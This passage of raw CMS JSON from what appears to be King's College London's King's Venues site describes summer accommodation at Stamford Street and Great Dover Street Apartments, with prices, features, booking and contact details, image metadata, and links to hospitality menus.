2018-267","entryDescription":null,"description":null,"sys":{"owner":"k1928412","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"e5b6e2a4-e242-47fc-b77e-48a2806d5a49"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Fcareers\u002Fhero\u002Fkcl-service-launch-2018-267.x6fb4b688.jpg?w=1903&h=1267&crop=1903,588,0,489","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2019-12-05T16:22:23.9734934Z","versionNo":"3.0","modified":"2021-10-21T12:01:41.6229397Z","modifiedBy":"ServicesUser","published":"2021-10-21T12:01:41.9041886Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"e5b6e2a4-e242-47fc-b77e-48a2806d5a49","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"kcl-service-launch-2018-267.jpg","fileSize":5212760,"fileExtension":"jpg","filePath":"\u002Fnewimages\u002Fcareers\u002Fhero\u002F","width":4928,"fileId":"e5b6e2a4-e242-47fc-b77e-48a2806d5a49","height":3280}},"title":"KCL Service Launch 2018-267","entryTitle":"KCL Service Launch 2018-267"}},"mobileImage":{"altText":"A group of people in business attire in conversation, holding drinks. ","transformations":"w=745&h=496&crop=743,496,1,0","caption":"","asset":{"thumbnail":null,"altText":"KCL Service Launch 2018-267","entryDescription":null,"description":null,"sys":{"owner":"k1928412","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"e5b6e2a4-e242-47fc-b77e-48a2806d5a49"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Fcareers\u002Fhero\u002Fkcl-service-launch-2018-267.x6fb4b688.jpg?w=745&h=496&crop=743,496,1,0","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2019-12-05T16:22:23.9734934Z","versionNo":"3.0","modified":"2021-10-21T12:01:41.6229397Z","modifiedBy":"ServicesUser","published":"2021-10-21T12:01:41.9041886Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"e5b6e2a4-e242-47fc-b77e-48a2806d5a49","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"kcl-service-launch-2018-267.jpg","fileSize":5212760,"fileExtension":"jpg","filePath":"\u002Fnewimages\u002Fcareers\u002Fhero\u002F","width":4928,"fileId":"e5b6e2a4-e242-47fc-b77e-48a2806d5a49","height":3280}},"title":"KCL Service Launch 2018-267","entryTitle":"KCL Service Launch 2018-267"}},"campaignOverlay":false,"title":null},"includeCourseSearchBar":false},{"entryThumbnail":{"altText":"A bed in front of a map of London","transformations":null,"caption":"","asset":{"altText":"Bedroom at Stamford Street Apartments with a dressed bed underneath a window.","entryDescription":null,"description":null,"title":"SSA bedroom refurbished 1","sys":{"owner":"k1638762","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"37292dda-e6e0-4f75-8368-4cf5c483df71"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Faccommodation\u002Fother\u002FSSA\u002Fssa-bedroom-refurbished-1.x89244a8e.png","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2021-09-23T09:28:12.5282635Z","versionNo":"2.0","modified":"2025-10-31T17:26:14.1796713Z","modifiedBy":"ServicesUser","published":"2025-10-31T17:29:19.1598228Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"37292dda-e6e0-4f75-8368-4cf5c483df71","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"ssa-bedroom-refurbished-1.png","fileSize":519933,"fileExtension":"png","filePath":"\u002Fnewimages\u002Faccommodation\u002Fother\u002FSSA\u002F","width":780,"fileId":"37292dda-e6e0-4f75-8368-4cf5c483df71","height":440,"ratio":"39:22"}},"entryTitle":"SSA bedroom refurbished 1"}},"bodyContentComposer":[{"type":"image","value":{"altText":"Two women smiling and walking through Borough Market with the Shard in the background.","transformations":null,"caption":"","asset":{"thumbnail":null,"altText":"Borough Market ","entryDescription":null,"description":null,"title":"Borough-Market-View","sys":{"owner":"k1455818","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"6aa92323-4191-40e1-8511-a7113d7928c8"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Faccommodation\u002Ffeature\u002F22-23-feature-images\u002Fborough-market-view.x5c93cd29.png","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2023-01-30T13:01:18.7585095Z","versionNo":"1.0","modified":"2023-01-30T13:01:18.9616377Z","modifiedBy":"ServicesUser","published":"2024-10-22T15:22:30.1316663Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"6aa92323-4191-40e1-8511-a7113d7928c8","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"borough-market-view.png","fileSize":978942,"fileExtension":"png","filePath":"\u002Fnewimages\u002Faccommodation\u002Ffeature\u002F22-23-feature-images\u002F","width":800,"fileId":"6aa92323-4191-40e1-8511-a7113d7928c8","height":430}},"entryTitle":"Borough-Market-View"}}},{"type":"markup","value":"\u003Cp\u003EWe have accommodation available to let during the summer months in the heart of London.\u003C\u002Fp\u003E\n\u003Cp\u003EOur apartments are close to London Bridge and Waterloo, with a number of historic and modern landmarks close by, so you will never be too far from the centre of London by tube or bus. Business travellers can also access the City and Canary Wharf with ease.\u003C\u002Fp\u003E\n\u003Cp\u003EOur apartments are perfect for anyone looking for affordable accommodation in one of the most vibrant international cities in the world.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca title=\"Standard terms and conditions of booking (2024) &ndash; individuals\" href=\"\u002Fkingsvenues\u002Fterms-and-conditions-of-booking-individuals\" data-nodeid=\"d6cdd5c6-2718-42f6-b8c0-6f76b6f8de12\" data-nodelanguage=\"en-GB\" data-entryid=\"55b8644e-0cf1-40c5-a6cf-7a9eaca8aec1\"\u003EBooking terms and conditions for Individuals\u003C\u002Fa\u003E.\u003C\u002Fp\u003E"},{"type":"keyline","value":{"whatDoesThisDo":"This will add a line between sections of content"}},{"type":"jumpLinksSection","value":{"sectionTitle":"South Bank and Waterloo","text1":"South Bank and Waterloo"}},{"type":"image","value":{"altText":"A room at Stanford Street Apartments, featuring a bed and a desk.","transformations":null,"caption":"","asset":{"thumbnail":null,"altText":"SSA-room","entryDescription":null,"description":null,"sys":{"owner":"k2252020","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"76a29140-78f6-4497-90ff-3d9b4ba5908e"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Faccommodation\u002Ffeature\u002Fssa-room.x7f279a6b.png","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2022-12-25T23:06:06.3125Z","versionNo":"1.0","modified":"2022-12-25T23:06:06.5312536Z","modifiedBy":"ServicesUser","published":"2022-12-25T23:06:43.8510601Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"76a29140-78f6-4497-90ff-3d9b4ba5908e","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"ssa-room.png","fileSize":468494,"fileExtension":"png","filePath":"\u002Fnewimages\u002Faccommodation\u002Ffeature\u002F","width":800,"fileId":"76a29140-78f6-4497-90ff-3d9b4ba5908e","height":430}},"title":"SSA-room","entryTitle":"SSA-room"}}},{"type":"markup","value":"\u003Ch3\u003EStamford Street Apartments\u003C\u002Fh3\u003E\n\u003Cp\u003E127 Stamford Street, London, SE1 9NQ\u003C\u002Fp\u003E\n\u003Cp\u003EFrom &pound;85.00 per night\u003C\u002Fp\u003E\n\u003Ch4\u003E\u003Ca href=\"https:\u002F\u002Fwebbandb.kcl.ac.uk\u002F\"\u003EBook now\u003C\u002Fa\u003E\u003C\u002Fh4\u003E\n\u003Cp\u003EStamford Street Apartments are less than five minutes walk from Waterloo train and tube station and are perfectly located for exploring London. Our apartments are within walking distance of the London Eye, Houses of Parliament, Covent Garden and Tate Modern attractions. Other local attractions include:\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003ENational Theatre\u003C\u002Fli\u003E\n\u003Cli\u003ERoyal Festival Hall\u003C\u002Fli\u003E\n\u003Cli\u003EWestminster Abbey\u003C\u002Fli\u003E\n\u003Cli\u003ETheatres\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003ESee also:&nbsp;\u003Ca title=\"Visit London &ndash; Things to do in South Bank and Waterloo\" href=\"https:\u002F\u002Fwww.visitlondon.com\u002Fthings-to-do\u002Flondon-areas\u002Fsouth-bank\u002Fthings-to-do-south-bank\" target=\"_blank\" rel=\"noopener\"\u003EThings to do in South Bank and Waterloo\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Ch4\u003EFeatures\u003C\u002Fh4\u003E\n\u003Cul\u003E\n\u003Cli\u003EEn-suite rooms\u003C\u002Fli\u003E\n\u003Cli\u003EFree Wi-Fi\u003C\u002Fli\u003E\n\u003Cli\u003ESuperior rooms available\u003C\u002Fli\u003E\n\u003Cli\u003EContinental breakfast included\u003C\u002Fli\u003E\n\u003Cli\u003ELinen and towels\u003C\u002Fli\u003E\n\u003Cli\u003EBike store\u003C\u002Fli\u003E\n\u003Cli\u003ELaundry facilities\u003C\u002Fli\u003E\n\u003Cli\u003EVending machines\u003C\u002Fli\u003E\n\u003Cli\u003E24-hour reception\u003C\u002Fli\u003E\n\u003Cli\u003ELuggage facilities\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E"},{"type":"sectionBreak","value":{"whatDoesThisDo":"This will add a break between elements to fix alignment issues.No text will appear"}},{"type":"jumpLinksSection","value":{"sectionTitle":"London Bridge","text1":"London Bridge"}},{"type":"image","value":{"altText":"A man sitting at a desk and working on a laptop in a Great Dover Street apartment.","transformations":null,"caption":"","asset":{"thumbnail":null,"altText":"GDSA-room","entryDescription":null,"description":null,"sys":{"owner":"k2252020","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"1988add6-c1be-4ccf-b8ca-11de2f853c8f"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Faccommodation\u002Ffeature\u002Fgdsa-room.x5f8c8351.png","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2022-12-25T22:52:13.999917Z","versionNo":"1.0","modified":"2022-12-25T22:52:13.999917Z","modifiedBy":"ServicesUser","published":"2022-12-25T22:52:39.5413355Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"1988add6-c1be-4ccf-b8ca-11de2f853c8f","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"gdsa-room.png","fileSize":486618,"fileExtension":"png","filePath":"\u002Fnewimages\u002Faccommodation\u002Ffeature\u002F","width":800,"fileId":"1988add6-c1be-4ccf-b8ca-11de2f853c8f","height":430}},"title":"GDSA-room","entryTitle":"GDSA-room"}}},{"type":"markup","value":"\u003Ch3\u003EGreat Dover Street Apartments\u003C\u002Fh3\u003E\n\u003Cp\u003E165 Great Dover Street, London SE1 4XA\u003C\u002Fp\u003E\n\u003Cp\u003EFrom &pound;75.00 per night\u003C\u002Fp\u003E\n\u003Ch4\u003E\u003Ca href=\"https:\u002F\u002Fwebbandb.kcl.ac.uk\u002F\"\u003EBook now\u003C\u002Fa\u003E\u003C\u002Fh4\u003E\n\u003Cp\u003EGreat Dover Street Apartments are close to London Bridge and King's Guy's campus on the South Bank of the River Thames. The apartments are ideally located for exploring modern and historic London and offer easy access to the City and Canary Wharf. Local attractions include:\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003ETate Modern gallery\u003C\u002Fli\u003E\n\u003Cli\u003ETower Bridge and the Tower of London\u003C\u002Fli\u003E\n\u003Cli\u003ELondon Borough Market\u003C\u002Fli\u003E\n\u003Cli\u003EShakespeare's Globe\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003ESee also:&nbsp;\u003Ca title=\"Visit London &ndash; Top things to do in London Bridge\" href=\"https:\u002F\u002Fwww.visitlondon.com\u002Fthings-to-do\u002Flondon-areas\u002Flondon-bridge\u002Ftop-things-to-do-in-london-bridge\" target=\"_blank\" rel=\"noopener\"\u003EThings to do in London Bridge\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Ch4\u003EFeatures\u003C\u002Fh4\u003E\n\u003Cul\u003E\n\u003Cli\u003EEn-suite single rooms\u003C\u002Fli\u003E\n\u003Cli\u003EFree Wi-Fi\u003C\u002Fli\u003E\n\u003Cli\u003ELinen and towels\u003C\u002Fli\u003E\n\u003Cli\u003EBike store\u003C\u002Fli\u003E\n\u003Cli\u003ELaundry facilities\u003C\u002Fli\u003E\n\u003Cli\u003EVending machines\u003C\u002Fli\u003E\n\u003Cli\u003E24-hour reception\u003C\u002Fli\u003E\n\u003Cli\u003ELuggage facilities\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E"},{"type":"sectionBreak","value":{"whatDoesThisDo":"This will add a break between elements to fix alignment issues.No text will appear"}},{"type":"jumpLinksSection","value":{"sectionTitle":"Group bookings","text1":"Group bookings"}},{"type":"markup","value":"\u003Cp\u003EWe&rsquo;ve been successfully accommodating groups in our residences for many years. Every summer, we welcome large and small groups with a personalised service and a choice of options to suit all of your needs.\u003C\u002Fp\u003E\n\u003Cp\u003EGroup bookings are for 10 or more bedrooms. If your party is smaller than this, you can make a confirmed booking now by following the usual process. Otherwise, please contact us to discuss your requirements.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca title=\"Standard terms and conditions of booking\" href=\"\u002Fkingsvenues\u002Fterms-and-conditions-of-booking\" data-nodeid=\"6e4fd6b5-34d5-49b6-aa87-cd2ab36020e0\" data-nodelanguage=\"en-GB\" data-entryid=\"90144a1f-62ff-43be-8377-a6bca760f9ea\"\u003EGroup booking terms and conditions\u003C\u002Fa\u003E.\u003C\u002Fp\u003E"},{"type":"sectionBreak","value":{"whatDoesThisDo":"This will add a break between elements to fix alignment issues.No text will appear"}},{"type":"jumpLinksSection","value":{"sectionTitle":"Contact us","text1":"Contact us"}},{"type":"markup","value":"\u003Cp\u003EIf you have any questions or if you'd like to discuss your requirements, please get in touch.\u003C\u002Fp\u003E\n\u003Cp\u003EEmail: \u003Ca title=\"Email the Summer Bookings team\" href=\"mailto:summerbookings@kcl.ac.uk\" target=\"_blank\" rel=\"noopener\"\u003Esummerbookings@kcl.ac.uk\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EPhone: 0044 20 7848 1700\u003C\u002Fp\u003E"}],"searchOptions":{"includeInKCLSiteSearch":true,"includeInSitemap":true,"includeInKCLSiteListings":true},"entryDescription":"King's College London offers affordable accommodation in the heart of London available to let during the summer months.","description":"King's College London offers affordable accommodation in the heart of London available to let during the summer months.","title":"Summer accommodation","sys":{"owner":"k0841920","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"contentPageGeneric","language":"en-GB","allUris":["\u002Fkingsvenues\u002Fsummer-accommodation"],"uri":"\u002Fkingsvenues\u002Fsummer-accommodation","version":{"publishedBy":"k1925973","archived":null,"deleted":null,"createdBy":"k0841920","created":"2024-08-14T08:08:18.5714911Z","versionNo":"3.0","modified":"2025-01-15T11:51:59.7265733Z","modifiedBy":"k1925973","published":"2025-01-15T11:52:04.706265Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"2c8c3ca9-e985-4d85-aebc-070839ff2c72","projectId":"website","slug":"summer-accommodation-2","properties":{}},"promoDescription":"Affordable accommodation in the heart of London.","gtmDataLayer":{"audience":null,"levelOfStudy":null,"subjectArea":null,"department":null,"priority":null,"contentType":null,"faculty":null},"useNewBrand":null,"promoTitle":"Summer accommodation","showThirdNavigation":true,"thumbnailImage":{"altText":"A bed in front of a map of London","transformations":null,"caption":"","asset":{"altText":"Bedroom at Stamford Street Apartments with a dressed bed underneath a window.","entryDescription":null,"description":null,"title":"SSA bedroom refurbished 1","sys":{"owner":"k1638762","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"37292dda-e6e0-4f75-8368-4cf5c483df71"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Faccommodation\u002Fother\u002FSSA\u002Fssa-bedroom-refurbished-1.x89244a8e.png","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2021-09-23T09:28:12.5282635Z","versionNo":"2.0","modified":"2025-10-31T17:26:14.1796713Z","modifiedBy":"ServicesUser","published":"2025-10-31T17:29:19.1598228Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"37292dda-e6e0-4f75-8368-4cf5c483df71","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"ssa-bedroom-refurbished-1.png","fileSize":519933,"fileExtension":"png","filePath":"\u002Fnewimages\u002Faccommodation\u002Fother\u002FSSA\u002F","width":780,"fileId":"37292dda-e6e0-4f75-8368-4cf5c483df71","height":440,"ratio":"39:22"}},"entryTitle":"SSA bedroom refurbished 1"}},"entryTitle":"Summer accommodation"},{"entryThumbnail":{"altText":"","transformations":"w=782&h=440&crop=780,440,1,0","caption":"","asset":{"thumbnail":null,"altText":"Close up from King's Food outlet of three Florentine pizzas with spinach and fried egg","entryDescription":null,"description":null,"sys":{"owner":"k1516150","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"5a5d1575-0ad2-4de1-954d-c65c569e0bbd"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Fstudents\u002F800x450-kings-food-pizza.x3f35c7d5.png?w=782&h=440&crop=780,440,1,0","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2023-08-30T10:12:11.4594294Z","versionNo":"1.0","modified":"2023-08-30T10:12:11.7719019Z","modifiedBy":"ServicesUser","published":"2023-08-30T10:12:43.0395316Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"5a5d1575-0ad2-4de1-954d-c65c569e0bbd","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"800x450-kings-food-pizza.png","fileSize":707143,"fileExtension":"png","filePath":"\u002Fnewimages\u002Fstudents\u002F","width":800,"fileId":"5a5d1575-0ad2-4de1-954d-c65c569e0bbd","height":450}},"title":"800x450-kings-food-pizza","entryTitle":"800x450-kings-food-pizza"}},"image":{"altText":"","transformations":"w=782&h=440&crop=780,440,1,0","caption":"","asset":{"thumbnail":null,"altText":"Close up from King's Food outlet of three Florentine pizzas with spinach and fried egg","entryDescription":null,"description":null,"sys":{"owner":"k1516150","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"5a5d1575-0ad2-4de1-954d-c65c569e0bbd"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Fstudents\u002F800x450-kings-food-pizza.x3f35c7d5.png?w=782&h=440&crop=780,440,1,0","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2023-08-30T10:12:11.4594294Z","versionNo":"1.0","modified":"2023-08-30T10:12:11.7719019Z","modifiedBy":"ServicesUser","published":"2023-08-30T10:12:43.0395316Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"5a5d1575-0ad2-4de1-954d-c65c569e0bbd","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"800x450-kings-food-pizza.png","fileSize":707143,"fileExtension":"png","filePath":"\u002Fnewimages\u002Fstudents\u002F","width":800,"fileId":"5a5d1575-0ad2-4de1-954d-c65c569e0bbd","height":450}},"title":"800x450-kings-food-pizza","entryTitle":"800x450-kings-food-pizza"}},"icon":{"altText":"Close up from King's Food outlet of three Florentine pizzas with spinach and fried egg","transformations":"w=533&h=300&crop=300,300,117,0","caption":"","asset":{"thumbnail":null,"altText":"Close up from King's Food outlet of three Florentine pizzas with spinach and fried egg","entryDescription":null,"description":null,"sys":{"owner":"k1516150","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"5a5d1575-0ad2-4de1-954d-c65c569e0bbd"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Fstudents\u002F800x450-kings-food-pizza.x3f35c7d5.png?w=533&h=300&crop=300,300,117,0","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2023-08-30T10:12:11.4594294Z","versionNo":"1.0","modified":"2023-08-30T10:12:11.7719019Z","modifiedBy":"ServicesUser","published":"2023-08-30T10:12:43.0395316Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"5a5d1575-0ad2-4de1-954d-c65c569e0bbd","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"800x450-kings-food-pizza.png","fileSize":707143,"fileExtension":"png","filePath":"\u002Fnewimages\u002Fstudents\u002F","width":800,"fileId":"5a5d1575-0ad2-4de1-954d-c65c569e0bbd","height":450}},"title":"800x450-kings-food-pizza","entryTitle":"800x450-kings-food-pizza"}},"entryDescription":"King's Venues hospitality food menu ","description":"King's Venues hospitality food menu ","sys":{"owner":"k1770205","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"link","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1509079","archived":null,"deleted":null,"createdBy":"k1770205","created":"2023-11-27T10:02:52.4569032Z","versionNo":"7.0","modified":"2025-03-21T16:58:28.1168208Z","modifiedBy":"k1509079","published":"2025-03-21T16:58:39.17963Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"d072181a-6df8-44cb-b857-0d19776bd09a","projectId":"website","slug":"kings-hospitality-food-menu","properties":{}},"entryTitle":"King's Hospitality food menu","url":"http:\u002F\u002Fkcl.ac.uk\u002Fassets\u002Fkingsvenues\u002FKFHospFood-010425-v2.1.pdf","target":null},{"entryThumbnail":{"altText":"","transformations":"w=780&h=520&crop=780,440,0,40","caption":"","asset":{"thumbnail":null,"altText":"LSSC","entryDescription":null,"description":null,"sys":{"owner":"k2143220","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"d6283aeb-40b0-4aa1-8c28-258af4b4c650"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Fsustainabilty\u002FImages\u002Flssc-22-food.x59b54585.jpg?w=780&h=520&crop=780,440,0,40","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2022-03-10T13:14:18.8898703Z","versionNo":"2.0","modified":"2022-12-08T15:12:58.3047537Z","modifiedBy":"ServicesUser","published":"2022-12-08T15:12:59.7277543Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"d6283aeb-40b0-4aa1-8c28-258af4b4c650","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"lssc-22-food.jpg","fileSize":420622,"fileExtension":"jpg","filePath":"\u002Fnewimages\u002Fsustainabilty\u002FImages\u002F","width":1600,"fileId":"d6283aeb-40b0-4aa1-8c28-258af4b4c650","height":1067}},"title":"LSSC '22 food","entryTitle":"LSSC '22 food"}},"image":{"altText":"","transformations":"w=780&h=520&crop=780,440,0,40","caption":"","asset":{"thumbnail":null,"altText":"LSSC","entryDescription":null,"description":null,"sys":{"owner":"k2143220","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"d6283aeb-40b0-4aa1-8c28-258af4b4c650"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Fsustainabilty\u002FImages\u002Flssc-22-food.x59b54585.jpg?w=780&h=520&crop=780,440,0,40","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2022-03-10T13:14:18.8898703Z","versionNo":"2.0","modified":"2022-12-08T15:12:58.3047537Z","modifiedBy":"ServicesUser","published":"2022-12-08T15:12:59.7277543Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"d6283aeb-40b0-4aa1-8c28-258af4b4c650","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"lssc-22-food.jpg","fileSize":420622,"fileExtension":"jpg","filePath":"\u002Fnewimages\u002Fsustainabilty\u002FImages\u002F","width":1600,"fileId":"d6283aeb-40b0-4aa1-8c28-258af4b4c650","height":1067}},"title":"LSSC '22 food","entryTitle":"LSSC '22 food"}},"icon":{"altText":"LSSC","transformations":"w=450&h=300&crop=300,300,72,0","caption":"","asset":{"thumbnail":null,"altText":"LSSC","entryDescription":null,"description":null,"sys":{"owner":"k2143220","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"d6283aeb-40b0-4aa1-8c28-258af4b4c650"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Fsustainabilty\u002FImages\u002Flssc-22-food.x59b54585.jpg?w=450&h=300&crop=300,300,72,0","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2022-03-10T13:14:18.8898703Z","versionNo":"2.0","modified":"2022-12-08T15:12:58.3047537Z","modifiedBy":"ServicesUser","published":"2022-12-08T15:12:59.7277543Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"d6283aeb-40b0-4aa1-8c28-258af4b4c650","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"lssc-22-food.jpg","fileSize":420622,"fileExtension":"jpg","filePath":"\u002Fnewimages\u002Fsustainabilty\u002FImages\u002F","width":1600,"fileId":"d6283aeb-40b0-4aa1-8c28-258af4b4c650","height":1067}},"title":"LSSC '22 food","entryTitle":"LSSC '22 food"}},"entryDescription":"King's Venues hospitality drinks menu","description":"King's Venues hospitality drinks menu","sys":{"owner":"k1770205","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"link","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1509079","archived":null,"deleted":null,"createdBy":"k1770205","created":"2023-11-27T10:10:45.8781102Z","versionNo":"8.0","modified":"2025-03-21T16:59:05.5652196Z","modifiedBy":"k1509079","published":"2025-03-21T16:59:08.0027786Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"13c23933-1e83-496b-80d4-ab9d02b1bd5c","projectId":"website","slug":"kings-hospitality-drinks-menu","properties":{}},"entryTitle":"King's hospitality drinks menu","url":"http:\u002F\u002Fkcl.ac.uk\u002Fassets\u002Fkingsvenues\u002FKFHospDrinks-010425-v1.1.pdf","target":null}]}},{"type":"promoSection","value":{"summary":null,"greyTheme":false,"whiteTheme":false,"blueTheme":true,"backgroundColour":null,"title":"Our 